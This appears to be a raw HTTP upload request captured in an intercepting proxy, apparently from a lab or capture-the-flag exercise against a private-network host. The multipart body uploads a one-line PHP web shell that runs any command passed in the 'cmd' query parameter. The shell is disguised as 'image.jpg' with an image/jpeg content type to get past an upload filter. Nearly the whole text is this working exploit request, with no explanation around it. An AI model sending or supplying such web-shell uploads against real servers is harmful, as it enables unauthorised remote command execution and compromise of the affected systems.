 2 Host: 192.168.56.148
3 Cookie: infofile=imginfo%2F17310484250.86458500.txt
4 Content-Length: 422
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://192.168.56.148
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhBGmiOvqvMqq9Wtb
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://192.168.56.148/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 ------WebKitFormBoundaryhBGmiOvqvMqq9Wtb
25 Content-Disposition: form-data; name="MAX_FILE_SIZE"
26
27 200000
28 ------WebKitFormBoundaryhBGmiOvqvMqq9Wtb
29 Content-Disposition: form-data; name="userfile"; filename="image.jpg"
30 Content-Type: image/jpeg
31
32 <?php system($_GET["cmd"]); ?>
33
34 ------WebKitFormBoundaryhBGmiOvqvMqq9Wtb
35 Content-Disposition: form-data; name="comment"
36
37 test
38 ------WebKitFormBoundaryhBGmiOvqvMqq9Wtb--
39
Search 0 highlights